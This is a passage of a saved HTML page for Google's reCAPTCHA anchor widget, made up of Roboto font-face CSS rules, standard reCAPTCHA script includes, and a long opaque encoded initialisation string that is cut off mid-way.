  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="6p57LT8X8wsE3Ns6gXPvpA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="6p57LT8X8wsE3Ns6gXPvpA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6p57LT8X8wsE3Ns6gXPvpA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/SVtnKytdPU46KE48MjA0OD9JW2crK109Tj4+NnwxOTI6KChOJjY0NTEyKT09NTUyOTYmJk0rMTxwLmxlbmd0aCYmKHAuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/eihNLHApOm0oMCxNLFtULDIxLGddKSxmKHAsZmFsc2UsZmFsc2UsTSl9Y2F0Y2goYil7UyhNLDI3Nik/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4hYwpIiw6ErwrDDiBHDuifDjMONwpzCpWoewpTDuMOwMX5/woXDs07ClyfDpk/[base64]/DlSDCmivDq1BCYmtIAMK4ZyvCswLDv0LDh8OVEsOdMMO9wpECS17Dg8OQw5jDqcKMBcKrwrZvw6LDg0jCnjhCOEx+wqjDosO4w6PCmsKLwo84w4dgK8KtBlfCg8Kkw7o6wqLCu3bCiVMsw5PDkl5vZsKww4PClV9Dwqg7IMKjw6JXPCN/eAdOQsKQfXEIfMOpwpAGdGttw6N+wrLDsMKCRsOqw4DDkCPDhsKVLcKjwrEbXcKdw55LwrUPZcOJRsOzUW/CgULDilXCnsK/eMOcwq5YZMK6w400U8OvJMOpXSrDt8OCHzDCpBXDscKRSSjChi9JwpEawoLCvcOSJQzDt8K4w5tww4fCpW3DsDfCq8K6KyotTcK3ScKKwrPDqMK2dsO0ejtDHCsiwpbCsWLCicO1wqnCu8OfbcK7BzXCvwd3woLCu8OfwqfDoMKEBTrCp0kpwp7CocKjw7l4WD/CgCIVw6xmwrXDiAx7MMOkQA3Du8KpwoZjez9KdcKdwq8bw4/Ch8OpwrknwpHDojorw6RBJsOrVMO9wq9Qw6bDusKCwpjCnFhSOQPDmXptPsO0w5/DvWsZA8O8GcK+wonCn2t7HxvDhsKHETrCjwYNMcOMw7HDhcKAY2/DiX3CkcKFJ8OtDVjDrMObP8OjwojDohRswrDCvcOKacKef8OHwpjCrjRfTR3DjQ3CohNrw6s2w4fCpMKkO8K1e8KSwotwOmBJwoXCtMKqw7XCvsO7wqEBMgRIIsObN8OiwrJDbwNbwoVnw7PDlsOUw44+wrnDuBduwprCiVsbw7rDg8OXCUbDu8OuwpJFw6/DoTzCsEDDicKVw6tzwo3CgmfDqcOsw5gFQcOQW3/DoMKLw5F/G8KCNsKAwpBaw6ABIMOewoZTw7UeAh3CviQdwq9fZzXCohFrNgnCugjCkGojwpELw7fDjVlMY8OnRMKxJCPCosOnwprCk1Zxwr/DlcO0DMOKEcKednkuwrXDt8KeCcKnw6cBwqcjwrHDkz3CuEEGSEE8dcOQw6McCMO5w6zChMK5w5MkRSJjwqPDtzvCosKmTlROGUPCmCTDkw4ecUx4w5vDg3VQXMKMWMK/[base64]/CpUPDnBfDmCnDp8KCFFXDiRnCuTTDmgNKwqJwwqpGwpzDjh0GwoHCpCZnw4PDjSLCu1fCtjHDksKnw682w4vDh8KPMTzChGjDvgRJNSTDkMOpwoDCiMOIB8Kvw5wRwqPDqi0Cw47CvFxzRMKXw7bCmcO4I8OewqoGwrTDpsOXWMK3wpjCigrCs8KOEnlGJSVXwp/ChErClMOpwpBew7vCpsKZwrbCgsKww6UFBjMYwoFXwrJcLjwmecKyM1TClT1GVMKZw7k1w49Xw4HCtjDChsKKCA7DtMKlwoZKw50yDsOawq/ClHlwF8KLwqNnM1HCtCRdw63Dnj/DrsKrCcK5OsOcKsOYwrZgwo3Cn8OFDsOrwqLCrMOiVWNmwrAcwoHCm8O3R8OZwol/w5/DscOQwr44S1/CqMOOW8ODEMO8QDpfwr9bTXAdwprCg8Klw6JNWcKkRsO2DMK3wpjDm3LCinhfw73Dt8K2w7PDqjrCjEsCw5MOYEfCtGlaFsOBw5pww73Dg8KMQg4BQsOoKsOiwojDsMKtw4fCicOUMTjDgsOhacKSwq7DmhDCvcOrL2lVw4UwwrbDusKEw493CMK+R1fDi8O/w6TCqETChsOmdsOSw6pxNx1oLS9tORICwqXCksKQVVR0w53CkCkcwrBtSsOrw6jCq8KOw5fCnHYFYAYvdHVzOG5Kw4LChz9OIcKhw5wXw5LDhxRyccO+CcORc8OHwq7DisO/eX1GcgnDmyMFMcOKCV/ChjsFwpjDgcOBVsKSw7jDsmbCosKRw7RuwpJHFsK8wr7CjsO/wqp8w6/DpcKDwo3DmRPDvhbCkGjCncK1w5PDkF3Cp8KzwpnDjMK2FUM+w4hZw7BdScOncV3DrcKiJzDDsMK2AVbCtSDCu8KZJsOsTkopwr/[base64]/[base64]/[base64]/DmMK4wp4owp7CvsKZwphOUURMIkRkZwfCrSJSEWoGWiEPwqMTw4dKa8OQw5oxJTDDkMO1M8Kdw7Q7w60Nw6nCo8KMeQkQM0fDuFlFwqXDuUZewoDDpcOKE8KrBAXCq8O2WAPCrG4oXx/DkMOAw5xsQ8OtwpRKw5NXwrcuw4rDs8KVJ8Okwq0zwr0xWMOxf8Kaw7jCsMO0PWhMwovCjGUILX17dcOtdWR1w6PDkkPCkRlRFMKNfsOhQTvCknjDqMOZw5bCp8Omw6E7AV/CvzFDwrBrfToNQ8KoZ1JuCnbCkQNnW2F3UjpFfkpAGwvDrlgpecK2w7x+wrbCusO9JMOtw70Rw4RXdjzCssOFwoVONQ/CvBZLw4LDtMOFL8OewpcxKMOTwo7CrsK3w6HCgjXCoMKlwptYcg/DkcOJdcKZB8O+RghKMQ5CHhfCjMK0w4PCnTrDqsKGwpJrVMODwpBZG8Ksc8O3PsOmEH/DojHDnMKPFGPCmcKiHksKZcKiNDZKSsO3BH/DrsKrw5Ixw5PCjsOpwrkZwpoZwqXDplDDpmDCqMKkPsKBCh/Cg8K/[base64]/GMKRw7xIw5oXw6vDtjRqw6g3w4NmwohMworCi8K6PsOxMFp9LMKywrN6KcOCw4vDncKJw6VSDMOqw7BvMnJAX8KkSF3CpsK+wqI3wodRw4DDh8K0JcObcwbDvMOvwrF/LcOufnkGIsKuGShVChRYbsKqNUnChk/Dmh5fBAPCpkouw69ywpIxwonCqsKVwqvDvMKsP8KeIGfDplDDrT0lKMKBFsKLZikdw5LDn3UEbsKSw5Rvw6gmwpBIwoYYw7/Dp8OwbcKhDMOzb3ZHwq1ow5guw6HDi20tPHTDqQFgPFVZw4llNQgpwoh6HQjDscKYNigRP3caw6HCsDdOWsKAw6Ubw5nCuMOQFAlow6zDiTd1w5gZG1bDhmxHHMO6w7x4w4nCmcOKcsOAHTDDqWpOworCvMKdXlxdw43DlDIJw5DCoVrDgsK4wrs/NMKhwqB6QcOMaDXDoTFowrlAw78JwoXDnSnDtMKdAkrCgRrCnQTDhAPCtFkewp4oW0rCg07CvlglOcKNwq3DlMOZFBnDrEEjw6LCjMONwoVkH0rDkcK7QsKFAsOtwqpkGgvDr8KNMwfDvMKhWFNrZsKuw4LCrg/DiMKGw7nCh3rCq0E2worDnsKqcsOHw4/CqMO7w5/Cg2nDtREbB8OUOGfCrlzCinQ5HcOEDD0zwqhvUDIMLcOmwoXCosOlfMK6w4rDnXcawrJ9w7/Coz/DiMOsw5hCwojDnRLDoQTDuBduYMOwBh7DjgHDkDLCk8OZw5cvwqbCscOoNj/[base64]/CsUXDgMOqwooVA8K+w4LCrV3ChsKzUsKEw6cyCcKbwpfDn2/DvTrCtsOiwq3DhTnDq8Kte8OKw4LCpUtvPMKawpV7bMOoUhNxRsKQw5Ylwr4Aw4HDtno8wrTDt1ppNHEJFsKPOXVDOHrCoFRKW0xUEANNVzPCim/DuRfCrxjCjMKSDQvDhhvDpS55w6PDn10Cwrgxw4TCj0HDjlRpemzCoCogwqrDgGjDlcOicUbDiS5FwqpWbEPCuMKSw65Mw5fCjEwqVD8sw5puDsOCQnXCjsOrwqEVesOBR8Kbw68Zw6lQwo1bwrXCgMKfQWLChw3CtcOnNMK6w4oTw47CtMO+w7DDgCrChV/[base64]/[base64]/DnsK3w7d4EcOMTVQKNcOzw44Qw7EjPCh4w645c8OVw5BYwrHCuMKow7c6wofDq8K6e8ONLsK9ecKNw7vDssO9wrYTdjooVVBAOcK6w5zDlcKPwovDosOXw6NDwqopFTEYb3DDj3pxw4JxBcOXw4TDngjDisKaQRnClMKowrDDisKFJcONwrjDlMOuw6/CpFXCh38wwrfCkcOTw6U2w6I2w4TDr8K9w6AaXMKlM8OWSMK+w4vCuFgFQ2U4w6fCvxB/wpzDr8Oow4pDb8Kmw4lDwpLCosKqw4YRw7wdbl9tOMK/[base64]/DiMOTw6BWwo5PwoHCl8Kmwr3CvMOYUkbDqsKTwoduwotCwrRRwo4jJcK5cMOtwog9wpUcIiXChzzDrsKDU8KjZhkuw6smXsKODzHCtDZQdsOrBsKDbcKjWcKtw4zDqsONw4bCpMKEGMKOQMOGwpLDtAcWwrPCgC/CrcOvEE3CpGxYPsO2WMKbwpLCiSEkXsKCE8OqwqFJe8OeVy8tQXzClgUHw4TCvcKhw61pwocRJgZ6CCXCkEXDucK/w4UHWWxWworDjjvDlHVARQg9c8OVwo9gFAkwIMOnw6vChsO/dsKhwq5YKBg0LcKpwqYyXMK+wqvDhcOwAMKyHSZDw7XDjlPDgMK4KQDCtsKdUFkhw7vDpEbDml3Di18kwoJ3w5s6wrJuw6HCh1nCpGnDolNZw5E5w44yw6PDuMOJwobCk8O2P0fDg8O9Gj4/[base64]/CmsOUwpFQw7jDu8Oww4XDiSExw5vDr8OVw4sHwqbCpFBCw4peDMOPwqrDocKwFTrDscOKwqNnbcOxVsOhwr/DqXXCgAQqwpPDnVYhwq5KP8KHw7wRCcKuQMO9L3Fmw79ubMOtXMKuNMKKX8KkeMKVO1NNwol8wrLCqMOuwpDCrsObLsOvScK9bsKYw6HDhgRuPsOrOMKET8KpwpMrw5fDq3nCnS5jwp9uTUvDmUR+fFXCocKqw5YfwqokLcO5Z8KHw6/CrMOXBmXCgcK3VsOCUA1BNMOZcRN8BMO+w6MOw5jDjxLDsjXDhCx2GXQITcKvwp7DvsK0egLDi8KtMcKHScOxwr/ChxkndnFEwrrDrcOkwqRcw4TDkRfCsybCgHECwq/DsUvDnwfCiWUew5cYA1VBwrLDpgPCoMOxw77CkzfDhMOoU8O1AMKYw40ZY0clw7txwpgXZzPDuH/CqnvDsCHDrQzCsMKMc8ONw6wowo/CjG3DpcK4wpVdwojDu8KWIFRISsOtLsKFwoUtwp8Sw74WJ1bDkTHDmsOXDwbCksKjUw97wqF1NsK5w7Yxw4tkdFI3w4jDgk/DtDPDp8KGG8OcDTnDthxKYcKrwr3DuMOsw7XChhssDh7Dv2LCvMONw4jDqAPCjzzCksKkaifCqk7CiF7DsRTDlEPDhMKowqsYLMKZUWrDtF9/BTPCqcKpw6M9w6cBTcOzwo14wqPDucO4w6ovwqrDpMKGw6vDskTDoxBowo7DhTHDqgIdSFJycGoOwpBiW8Knwol0w6NJwpHDrw/DsH5uDG1KwovCgsKRDzs6wojDlcOzw5jCg8OuPjDCk8K/bVHDpB7DjVnCsMOOw5LCqGlSwpA4dDFvA8KFC3HDjh4MRWnDpMK4w5DDicO4XxbDksKdw6B7PMKXw5bDq8Oqw7rCl8KaL8O3wqZVw7QbwqTCnMKrwqLDiMOMwqPDv8Kiwr7Cs2VMJDLCgcKPRsKHdRJRw5FMwr/CoMOKw5/DiSnDgcKtwp/Dgi10B3UBJn7Ct27DgMO4w4E/wpMHEsOOwrvCkcKaw7lmw510w4ZewoJWwqYiJcOxBMKDL8O9U8K6w7sPHMOEfsO1wqPDlTzDlsKKUFLCp8Kzw4FFw5U9Rk16exHDql1Mwo3Ci8OEWk0PwoTCjw3DryIRacKuXkArXzsdLMKteEhBCMOYLsO4UUPDmcObTH/[base64]/Cs2TDhR1bwpHDj8Kiwq0Mw7VrDyfDvsOfw7nDmRYvwoDDjwTCgsOoIFkBw60qHMKTw7d/W8KRcsOvbsO8woTDosOjw65TEMKNwq88FhrClwcGOnHCowxLZcOeO8OtJScDw5ZcwoDDl8ORWsKowozDksOXUMOZccO3UMKkwrTDmDHDoRsCYSciwpPCq8KqAcKjw7TCr8O5JxQxbVxGMsOMEE/DssOed1DCkUt0eMKgwpPDtsOrw6tOeMO4EsKSwpM1w7U8ZQnCgcOpw5XDnsK9fykjw40ow5/Cg8KRQMK+J8OBcMKHGsK7PWEewp49Rn5oIxjCr2hIw7rDkiFrwoFjHjZtTMO5CMKSwpktLMKaMTU1wp4QacOxw6Mrc8Olw4tXw6QEHGTDg8Oww6M/G8Oqw6s1acKMRn/[base64]/Dv2HDkcKkMMOuQxAtwpc/[base64]/DuSLCsnvDhStDOcKMdsKtw57DkMKBw6nDscKFfcKDw67CskLDp2bDiS1awrJ8wpJOwpVyO8KVw7bDkcODL8K0wr/CmADDo8KtfMOnw4DCpMOpw5bChcOHw6xEwr13woJDcnfCrATDvVwzfcKzSMKIXcKpw4vDoCRbwq11JCnDkkcnwplDFVvDq8OawpvDicKBw4/DuElFw4/Ch8OjPsOTw6lyw6IcN8Kdw7IsMsKXwrPCulHCscKtwozClB8HY8K0wooQFw7DssKrEVzCncObMUtRTnnDk0/Dohc3w4AzKsK3TcOawqTCnMK0BRbDicKYwqrCm8Kew6NhwqJDaMKWwrzCosKxw77DhGLChcKLBihVTy7Dh8O7w6N/WxBOw7rDoXtyGsKlw5c0HcKzbEHDomzCt0nCgVZJLG3Dg8OowrYRO8OkHhbDpcKSG3YUwr7CpsKcwofDrkrDqVFQw64GdMKFOsOgUR83wo/CoS3CnMOHJEDDm2NrwoXDjcKjw4omf8Oja3bCsMKxWULCm0VPAMOHCMKcw53DmcK8asKYNcKWPSVEw6HDiMK2w4LCqsKzOT3CvcOdw55oesKNwqfDrsOxw5FWOVbDkcKuOlM0dTLCgcOyw5DCo8KaeGQUacOVN8ODwrA7wqM6I0zCssOFw6YDwpDCvT/[base64]/wrlVRx43w7PChcOwMTXCmsO4w5/Dg3PDp8K8WXwZwq9twp0xa8OQwqRaFwLCix4jw4cNSMKjJ3PCvSDCsSTCjkVCCcKxLsKUYsOqIMO/TsOuw48pP0peAxDCncKoeBjDtsK+w7PDnh/DnsOiw4t/VzDDp2DCoHFIwo8iJMOUQMO6wp8+UEoZccONwrhlfMKzdAXDgibDpEU9MjYafMKFwo9GVcKLw6BHwpljw5bCqHNTw51iHBDCksOkcMO4XxnDgQ0WAETDuUXCvsOOacKNPxQCb0/Dm8O6w5DDpH7Cs2UTwrTCunzCisOXw5fCqMOoDsOhwpvDsMKkFlEse8KewoHDoV9Lw6TDuXrDo8Kmdl3Dq1V9YW8tw6XChFXClMOkwpHDl2EvwrInw5d8wro/c2HDgQjDnsKJw4fDnsKHe8KJTU5dZg7DpMKdQRbDvggGwrXCrmxuwoo0XXBhWw18w6/Co8KyDSAKwrHCrFJqw5Exwp7CocO6VTDCjMOtwpHCjTPDoANXwpTCmcKFCcOewrLCj8OQwo1+wpAPdMKaC8KeFcOzwqnCp8Ozw6HDq0DCiRrDksOTE8Kxw6DCuMOYS8OEwoJ/HjPCmhTDt2hZwq3CnSlXwrzDkcOkNMO6QsOLPgfDjGnCkcO4SsOOwo5pw7fCiMKUwpTCtTg1G8O/DV3CgVfCoF/[base64]/[base64]/[base64]/[base64]/DqcOsw6s/CsOKw6HCsifCkHQQw7EwEsOqwqfCucKvw6XCs8OgZ1LDsMOgGyLCkDNBWMKPw6csMmgJJyYXw61mw5wAQFA4w63DusOYTlbClyFPQcOcN1fDjsO/[base64]/woU/wo7Ci8O9w5PCk8OBC3bDkDTCkC/DhMO5w4lac8OHXsKbwoI6JDjCvjTCgVJqw6NTBR3DhsO5w4bCr00dDgQewqx7wowlwpwgAmjCoUbDuQRvwoIqwroEw6sgwovDoW3Dn8OxwqXDn8KBZSUAwo/CgSzDn8K0w6DCuTzCoVUxemdTw5HDoB/DqiRRIsOpXcO2w6s1asOQw4vCs8OvIcOFNAllNAAxe8KFdcOKw7V1KhzCrMO1wqVxPyIew5gdUA/Cl1vDr3Qmw5fDmcODN2/Cij5zQsOvPcOaw6TDlQ8Zw6BIw5zCqAhnE8Olwq7CgMOJwrHDmcK7wrRMYsKywos+worDiRRIA0IhDMKxwpbDssKVwobCncOVakABeE8fOcKfwrJ1w4UJwr/CpcOowoXDt2UuwoFJwpjDqsKZw7vDkcKweRsvwohJNwoRwqHDrhtkwoRlw5/DucKsw65nLioULMOdwrJ9wrYZFCpNIsKHw5I9WAocfTzDnnfDjV5Yw6DCqnfCuMO2J0w3P8OwwqPChjnClTR5ETDDh8KxwosswqEJIMOnw6HCi8K3wrzCucOWwoHDucKiIsOEwprCmyLCucK4wr0JIMO2JVd/wq3ClMOzw7XChwzDmjwOw7rDu1dBw7Zbw6zDh8OgNwTCqMOLw4d0worCu3MLdxrClWHDkcKBw7TCgsKZDcOpw6FQRsKfw7TCk8OLGQzDpgLCo3RlwpTDnynCscKhBARgKVnDksOXRsK+XzDCnDHCvcOSwpwRw7jCtg3DuzZWw6/[base64]/DlcO3Cz9/AMKewohSZsKBw67DigokSUpHe8OeMMKnwpTDjcOBwrMMw7PDmhfDg8KPwpsPw7hcw49aaUDDt0osw73CvE3ClMKVScKUwqY7wrPCi8KAZ8K+QMK/wphuVHrCpjpZe8KrTMO3TsKnwrosNGPCh8OESsOuw4HDk8OTw4odfj8ow4HDkMK/f8ONwod0OlPCpV3DnsKGXcOxW0MKwrvCusKwwroUH8KDwrlDLsOLwpNNJsO5w5RHSMKUOzQrwqtyw4TCmsKXwoXCm8KsTsOvwofCgw9Bw5DCoU/Ck8KVVsKwKcOhwrEVC8K/CsKBw7gASMOIw5TDqcK+fWgLw5pcK8OmwqJJw5V6wpjDtzDCgGnDtsK3wrPDmcK5wq7CggrCrMK7w4/CqMOBb8OyeUIiKBFwNFrCl3gjw4/DvHrCmMO3JwkRKMKedVTDuBfCpHzDqsOaMMKYcBbDjMK+ZSHDn8OSBsOUYV/CsHDDnC7DlgpeUsKxwo5Qw4bCgMOqw7XCrEbDtmlGFl9IFGtKD8KIEQQhw5TDtsKIUBcbCsOFGiFDwpjDlcOCwrhjw7vDoWHCqjnCm8KOPDnDi0sFP0JdKl47woICw7zCiFTCn8OHwonCvnkvwqjCgGspw7zDjy0hJF/[base64]/DpcKTYQHCrMKnw5nCrwLCrSbDtjPCs3gawrzCtcKIw7/[base64]/CqsKkw5/DqQTDi8OcdsKtP2wMZULDp8OsPMKXw5DDj8Kjw5Vuw5bDvE0YQnTDhjMyWgc+Y3NCw4ApJcKmw4pSL1jCiCXDm8OFw41Uwr1zM8KPJBLCsE0VWMKIUiVEw6zCicOGRcKUeUMHw7MpN2DCrMOobBvDkjNMwrzDucKsw4k/w7vDoMKcT8OnQnXDi07CkMOkw5vCskwcwq/DisOlwpfDkBE6wrUJwqQrTMOjGsKUwr7Co0xlw5Abwo/DhxE0wr7Ds8KCfD7DgcOLfMKcCQEEAXDCkC05wqfDvsO4T8O6wqfCi8OhBwEHw5ZIwr0RUMOgN8KoQxU8IMODflo1w4MjH8O/wobCuU4NEsKoRcOPNcKww55DwrVnwqzCm8OWw5zDuAM3aFPCr8Kfw7Ugw5cuOB/[base64]/Dn8ONIsKGPCjCh8OQwo/DiQHCkMKsaxp4w6p0REXDgXkdwrNIJcKGwoNxCMOiVSDClmEawq0Pw4LDvk9WwqhRIMOgdFnCpwPCs1Z+OlcWwp9Mwp3Cm214wp9Nw4lNdw/CsMO4MsOMwpPCkGFoSyl2DTPDuMORw7rDq8KWw6oQTMKlc2Vrwo3CkRdQw7fCssKjDyLCp8K/[base64]/wrTDh8OdJMOCwqwPZgzDtRgUwqzDgV9zVcK8a8KVRRjDv8OdPcOmTsKjw4RYwpLCnV7CtcKle8KVT8OCwoYGAMOmw4pdwrjDjcOmYGwAU8KNw5YneMKPaSbDicOQwrNfQcOFw5/DhjzClAIgwpUFwqhlV8OXdMKGEVHDhxpEV8K4wrHDt8Kiw6/[base64]/CvWnDq8O+OcKcw6tnwrPDqcOhJMOMGQ0WC8Kqb053dMOEI8KQRsOSE8O3wrXDkkLDq8Kgw5vCgDfDhiVbdDvCjg4Uw603w6s6woPCvCfDqwjCocKQEcOswplBwp/DqcK3w7PCu2BYQMOqJMOlw5rDvMOiKzVsJx/CqVwRw5fDlCNQw7LCiVnCuXF3w7koM27CvsOYwr0ow5fDgEd9HMKvDMKrIcK7Vy1lDsKNUsOdw4lhdC3Do0HCi8Kna30eOSsMwqoGJsKCw5o6w4XCg0sZw6jDmQ/DgcO6w7PDjTvCiB3DrRFTworDjQlxX8KLDgHCrRbCrMOcwoQCJDVBw5QQK8KTQ8KdG1daHjHCpVTCi8KvB8OkJcO3W3TCs8Ktf8O/c1rCnynCjcOJMsOSwrTCsyEWVEZtwr7DssO5w7vDlsKZwoXClMKkf3h/[base64]/w6EYOcKDwqrDicOowrPDvsK7QlphWCtCI2I9wrjDrmldf8OSwoc6wol7McKxO8KXAcKkw7jDm8KlL8OLwrnCvMKTw6EXwpUEw6QqE8KyYSRewrfDjcOIwqrClMOowp/Cu1nCrWrDgsOpwrJDwprCvcK2YsKCwoRXfcOawqfCvBIeJsKbwr0Kw58RwoDDoMOlw7s9HsOlDcOlwofDuT/DiW/Dr2MjXhsmRHTCvMKyQ8O8GWcTPArClXBMJHhCw4YbcArDsHULfSPCgjUowrpawrcjGcOUPMKJwpXCuMOdGsKnw4sOSXVGWsOMwrLDsMOEw7thw40gwo/Cs8KDYsK8w4Y7SsK5wrkaw73CucKDw4BDHsOFdcO9ZMK5w5NRw6lLw7xbw6rCqhIbw7bCkcKcw7BHMcKrLy/Dt8KRUSDDkATDk8OlwoXCtiUzw7DCrsObSsODY8OawogJfH1kw4fCgsO1wp8RdEjDi8OQwrLCm2Vvw5vDqcOiTWrDmcOxMhnCr8O/NT7CiHcTwo7CsyDDok5Yw7xVYcKkKUt+wpvCgMKEw4HDtcKaw7LDrUtkCsKvw4nCnMKcM09aw5jDkWBSwprChkpKw7vDh8OUEUHDomzCisKPJkdsw4DCuMOBw7hpwrnCo8OSwoJSw4/ClsOdAXdGKyR6KcKDw5fDq34uw5QpHGzDgMOaSMObCsOXcQRFwpnDsll4wpXCkBfDj8Oew5VnasK7w79bZcOkMsONw6NZwp3Dl8KDYjHDjMKjw6nDiMO6wpTChsKeQxcIw6I+dHnDssOnwrnCmsKww47ChMOAw5TCqCXDohtNwqrDvcO/[base64]/CosOgYT7DkEkswqrDjXk5TxLDrcOswrEMw5/DqjdAJMKqw6drwrbCicKfw6vDrXktw4jCq8K4wppewpJnL8K4w5rCqMKiNsOzFcKpwqDCucOlw45Zw4LCo8KYw59pWcK5ZsOlIMKdw7XChxzCkMOfMiTDt1HCtA0CwoLCisKPU8OCwpYzwqofEGEIwr41CsKkw44/J0N3wplqwpPCiULCjcKzP2VYw7/[base64]/[base64]/DrVbDhDcuAsOHLzXDgMOiwoLCnzM/[base64]/cMKnwqzDpMKBIsOTA8KzwoUmLMO6w6XDjcKCDDdmw47CrQNNUhJ+wrvDhcOIE8O1eDnCkBFEwqRUNGPCvcOgw7YSZ2NbAsOSw4kxYMOUccKNw4BCwoBTOzjCgAlfwoPCrsK/GUsJw4MTwqwbW8K5w5LCtHnDsMOAfcOGwp7CgzFPBBzDpsO5wrLCp0/DlUQ2w4hTAmHCn8Kewp8/[base64]/[base64]/Dv1dPw5fChcOlw6gbA8K9wpnDrcKTNMOpwpTDrsO3wrbCjTTCl2BsalHDoMKGL1huwpjDgsKKwpdpw67DjMKKwojCuFdTbEdNwpV+woLDngYmw6ljw5EUw6rCksOsRMKCL8OFwpbCnsOFwojCs0M/w4XCrMOccTouD8KdDh7DsxTCiwbChMORYMKLw5vCnsO3bXvDucKUw68wfMKlw4nDqgfDqcOxOyvDsDLCs1zDrVXDr8Kdw60Lw7nDvwTCvwNGwpY7w7ULCcOYZ8Kdw6k2wqdYwonCvWvDq1cPw63Dmx3CtFXCjxAkw4HCrMKawrhBCBrDrzLDv8OIwpo7wojDt8K1wr/[base64]/wqnCrUpowqnCowpiZcOIw5TDt8Oww4DDlDtzLmrCn8KXe2kKOMKTMwfCinTCp8ORe1zCr2o9fFvCqWXCmMKGwo7CmcKdc0rCtgNKwr3CoGFFwonCtsKcw7F/wojDpj9PaC3Dr8O0w4dpCcOdwobChFLDu8O2BhbCs2U3wrjDqMKVwr4mwog/MMKYLlhSUMKpwogMZsKaEMO+wqXDvsOMw7DDviFTOcKNXMKIUATCg0tBwp4qwrkFR8ORwqfCggDCjXl1TMKIcsKjwqEmIUseHg1uVcOewqvDkyDDjsKqwpzDn3MvAHAqTysgw5kdw4XCnm9zw5vCujPCgg/[base64]/DknvDg8KKcsOew4TDgMKIwpnCsMK+wrvCnWw0woojQWTDiUB/J0rClGXDrcKVw5TCsjA5wox2woAZwpQREsOVE8OQGijDh8K6w7REUjoBYsO9MGMEe8KTw5scZcO/esOQTcKDKRjDgGQvN8KvwrMawovDiMKKw7bDgMKBa3wzwrBgYsO0wqvDvsOMNsKEE8OVw5lhw7sWwprCoQPDvMKFC2ZFK3nDpjjCoVAdNFxxQ2nDhynDr0jCjMKFWAonY8KJwrLCuF7DlR/Dh8K9wrHCpsOmwrdHw4koHnXDo23CrgDDokzDu13ChsKbFsKQT8Kzw7LCtWFyakTCp8OYwpxXw6Z9WRTCsBY3HVV9wp5ORARvw5t9w4DDgsOMw5RaRMOaw75FAkJRWFfDssKCFcO2YMO7egdiwqtEC8K/XSNhwo0Kw649w6DDosOWwrdyah3DisKQw4zDsSkAEHVyZcKReEnDu8Kaw4V3ecKKXWMvEMO3cMOFwpszKDozcMO4T3XDvibCvsKDwofCtcORY8KnwrpKw6XDnMK3RD7DtcKGdMOmejwICsO3TG3DsBAww5HCvnPDmFLDqxPDtBzCrVMAwqjCvx/Cj8OCZh8RdMOIwrpBw5J+w4rDtDpmwqglAMO8axzDq8K4DcOffn7CkWDDrSsoOTtQIMKGZcKZw7MSw60AAMODw4jCkmY4OU7DjsKfwoxVO8OXFXrDk8KMwqnDiMKVwrlow5BlTWgaE2fCli